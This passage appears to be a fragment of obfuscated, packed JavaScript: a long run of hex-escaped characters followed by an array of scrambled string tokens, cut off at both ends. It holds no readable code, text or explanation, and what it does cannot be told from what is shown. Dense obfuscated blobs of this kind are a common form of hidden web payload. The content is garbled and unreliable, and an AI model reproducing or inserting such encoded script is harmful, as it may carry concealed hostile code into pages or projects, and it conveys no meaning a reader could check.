C\x31\x39\x5C\x74\x5C\x66\x5C\x48\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x74\x5C\x61\x5C\x66\x5C\x31\x78\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x43\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x4B\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x58\x5C\x73\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x64\x5C\x49\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x41\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x64\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x73\x5C\x73\x5C\x41\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x65\x5C\x65\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x6F\x5C\x65\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x74\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x71\x5C\x66\x5C\x31\x70\x5C\x71\x5C\x66\x5C\x31\x67\x5C\x71\x5C\x66\x5C\x59\x5C\x71\x5C\x31\x74\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x31\x63\x5C\x64\x5C\x66\x5C\x53\x5C\x65\x5C\x6F\x5C\x65\x5C\x65\x5C\x4C\x5C\x69\x5C\x58\x5C\x4C\x5C\x65\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x31\x74\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x30\x5C\x61\x5C\x6E\x5C\x4E\x5C\x57\x5C\x6A\x5C\x5A\x5C\x73\x5C\x65\x5C\x44\x5C\x74\x5C\x69\x5C\x72\x5C\x65\x5C\x71\x5C\x4D\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x69\x5C\x4A\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x65\x5C\x74\x5C\x69\x5C\x31\x39\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x41\x5C\x61\x5C\x65\x5C\x4E\x5C\x69\x5C\x5A\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x79\x5C\x74\x5C\x66\x5C\x41\x5C\x6E\x5C\x71\x5C\x4D\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x69\x5C\x74\x5C\x31\x34\x5C\x74\x5C\x66\x5C\x57\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x71\x5C\x66\x5C\x31\x6F\x5C\x64\x5C\x66\x5C\x31\x72\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x44\x5C\x71\x5C\x66\x5C\x31\x6C\x5C\x64\x5C\x66\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x71\x5C\x31\x77\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x6E\x5C\x71\x5C\x66\x5C\x31\x6B\x5C\x74\x5C\x66\x5C\x5A\x5C\x71\x5C\x66\x5C\x31\x64\x5C\x71\x5C\x66\x5C\x31\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x69\x5C\x64\x5C\x66\x5C\x53\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x31\x38\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x68\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x31\x34\x5C\x74\x5C\x31\x6D\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x42\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x31\x79\x5C\x31\x79\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x76\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x76\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x62\x5C\x7A\x5C\x67\x5C\x73\x5C\x67\x5C\x64\x5C\x49\x5C\x31\x46\x5C\x67\x5C\x31\x75\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x50\x5C\x66\x5C\x31\x76\x5C\x73\x5C\x65\x5C\x4C\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x64\x5C\x66\x5C\x31\x6D\x5C\x61\x5C\x66\x5C\x62\x5C\x4C\x5C\x65\x5C\x31\x51\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x67\x5C\x64\x5C\x49\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x72\x5C\x6F\x5C\x66\x5C\x50\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x43\x5C\x61\x5C\x46\x5C\x66\x5C\x6C\x5C\x31\x75\x5C\x67\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x45\x5C\x6F\x5C\x69\x5C\x69\x5C\x62\x5C\x7A\x5C\x6B\x5C\x6A\x5C\x69\x5C\x31\x6A\x5C\x45\x5C\x45\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x66\x5C\x50\x5C\x6E\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x31\x77\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x69\x5C\x62\x5C\x64\x5C\x69\x5C\x53\x5C\x61\x5C\x6E\x5C\x69\x5C\x51\x5C\x6A\x5C\x69\x5C\x54\x5C\x6A\x5C\x69\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x31\x69\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x31\x34\x5C\x6F\x5C\x64\x5C\x69\x5C\x41\x5C\x74\x5C\x52\x5C\x6F\x5C\x64\x5C\x69\x5C\x42\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x44\x5C\x6F\x5C\x64\x5C\x69\x5C\x68\x5C\x6A\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x48\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x78\x5C\x74\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x77\x5C\x73\x5C\x64\x5C\x66\x5C\x31\x52\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x70\x5C\x73\x5C\x66\x5C\x77\x5C\x74\x5C\x31\x69\x5C\x4C\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x6B\x5C\x73\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x66\x5C\x6C\x5C\x61\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x66\x5C\x6B\x5C\x4D\x5C\x66\x5C\x70\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x6C\x5C\x6E\x5C\x62\x5C\x45\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x67\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x43\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x79\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x6D\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x43\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x41\x5C\x62\x5C\x46\x5C\x43\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x31\x37\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x41\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x41\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x43\x5C\x62\x5C\x46\x5C\x41\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x70\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x43\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x69\x5C\x6B\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x44\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x52\x5C\x74\x5C\x69\x5C\x4F\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x33\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x32\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x49\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x61\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x31\x61\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x31\x65\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x6F\x5C\x66\x5C\x31\x65\x5C\x4C\x5C\x6E\x5C\x31\x46\x5C\x31\x79\x5C\x69\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x31\x69\x5C\x73\x5C\x6E\x5C\x4C\x5C\x69\x5C\x57\x5C\x4C\x5C\x6E\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x31\x69\x5C\x64\x5C\x69\x5C\x31\x6F\x5C\x73\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x68\x5C\x73\x5C\x31\x33\x5C\x64\x5C\x69\x5C\x31\x6C\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x68\x5C\x73\x5C\x73\x5C\x69\x5C\x31\x6E\x5C\x62\x5C\x46\x5C\x31\x69\x5C\x64\x5C\x31\x71\x5C\x64\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x45\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x61\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x62\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x79\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x38\x5C\x6A\x5C\x69\x5C\x31\x78\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x69\x5C\x31\x70\x5C\x73\x5C\x65\x5C\x69\x5C\x31\x67\x5C\x65\x5C\x45\x22\x2C\x22\x5C\x63\x22\x2C\x22\x5C\x70\x5C\x4A\x5C\x6C\x5C\x76\x5C\x6B\x22\x2C\x22\x5C\x63\x5C\x63\x5C\x48\x5C\x44\x5C\x72\x5C\x41\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x6B\x5C\x78\x5C\x76\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x77\x5C\x63\x5C\x67\x5C\x6B\x5C\x6B\x5C\x77\x5C\x63\x5C\x44\x5C\x6C\x5C\x63\x5C\x70\x5C\x77\x5C\x41\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x6C\x5C\x76\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x5C\x63\x5C\x63\x5C\x68\x5C\x67\x5C\x41\x5C\x78\x5C\x63\x5C\x63\x5C\x78\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x63\x5C\x6B\x5C\x76\x5C\x6B\x5C\x6C\x5C\x68\x5C\x63\x5C\x78\x5C\x6B\x5C\x79\x5C\x6C\x5C\x63\x5C\x63\x5C\x63\x5C\x76\x5C\x48\x5C\x63\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x6B\x5C\x44\x5C\x77\x5C\x72\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x48\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x42\x5C\x6D\x5C\x41\x5C\x44\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x79\x5C\x68\x5C\x72\x5C\x44\x5C\x63\x5C\x41\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x68\x5C\x72\x5C\x4B\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x52\x5C\x63\x5C\x76\x5C\x79\x5C\x67\x5C\x4B\x5C\x68\x5C\x63\x5C\x4F\x5C\x76\x5C\x72\x5C\x42\x5C\x6D\x5C\x4F\x5C\x63\x5C\x70\x5C\x4A\x5C\x67\x5C\x72\x5C\x63\x5C\x77\x5C\x68\x5C\x67\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x31\x38\x5C\x6D\x5C\x4A\x5C\x44\x5C\x6C\x5C\x67\x5C\x77\x5C\x31\x38\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x79\x5C\x67\x5C\x76\x5C\x72\x5C\x63\x5C\x31\x30\x5C\x4A\x5C\x4B\x5C\x63\x5C\x78\x5C\x69\x5C\x63\x5C\x70\x5C\x6B\x5C\x77\x5C\x6D\x5C\x72\x5C\x4B\x5C\x63\x5C\x41\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6D\x5C\x44\x5C\x6B\x5C\x68\x5C\x77\x5C\x63\x5C\x6B\x5C\x67\x5C\x4B\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x44\x5C\x68\x5C\x63\x5C\x5A\x5C\x76\x5C\x72\x5C\x50\x5C\x5A\x5C\x76\x5C\x70\x5C\x6B\x5C\x55\x5C\x54\x5C\x63\x5C\x78\x5C\x6B\x5C\x6B\x5C\x4A\x5C\x63\x5C\x70\x5C\x68\x5C\x6B\x5C\x49\x5C\x6B\x5C\x6B\x5C\x77\x5C\x76\x5C\x43\x5C\x44\x5C\x6B\x5C\x68\x5C\x63\x5C\x70\x5C\x6B\x5C\x31\x32\x5C\x6C\x5C\x68\x5C\x63\x5C\x41\x5C\x78\x5C\x76\x5C\x6C\x5C\x42\x5C\x77\x5C\x68\x5C\x72\x5C\x63\x5C\x70\x5C\x66\x5C\x53\x5C\x58\x5C\x58\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x41\x5C\x50\x5C\x63\x5C\x67\x5C\x42\x5C\x42\x5C\x31\x34\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6B\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6C\x5C\x6D\x5C\x41\x5C\x67\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x6B\x5C\x68\x5C\x31\x33\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x63\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x76\x5C\x52\x5C\x68\x5C\x63\x5C\x67\x5C\x52\x5C\x67\x5C\x6B\x5C\x67\x5C\x77\x5C\x63\x5C\x43\x5C\x4A\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x70\x5C\x4A\x5C\x6D\x5C\x6B\x5C\x63\x5C\x76\x5C\x72\x5C\x42\x5C\x68\x5C\x31\x33\x5C\x63\x5C\x4A\x5C\x72\x5C\x4B\x5C\x63\x5C\x77\x5C\x68\x5C\x79\x5C\x6D\x5C\x52\x5C\x68\x5C\x63\x5C\x76\x5C\x6B\x5C\x68\x5C\x79\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x72\x5C\x67\x5C\x76\x5C\x6C\x5C\x63\x5C\x72\x5C\x43\x5C\x70\x5C\x4A\x5C\x63\x5C\x4F\x5C\x76\x5C\x42\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x4F\x5C\x77\x5C\x67\x5C\x4A\x5C\x63\x5C\x41\x5C\x6C\x5C\x76\x5C\x41\x5C\x50\x5C\x63\x5C\x70\x5C\x31\x77\x5C\x47\x5C\x63\x5C\x70\x5C\x68\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x63\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x4A\x5C\x67\x5C\x6B\x5C\x78\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x6D\x5C\x70\x5C\x6B\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x78\x5C\x63\x5C\x43\x5C\x6D\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5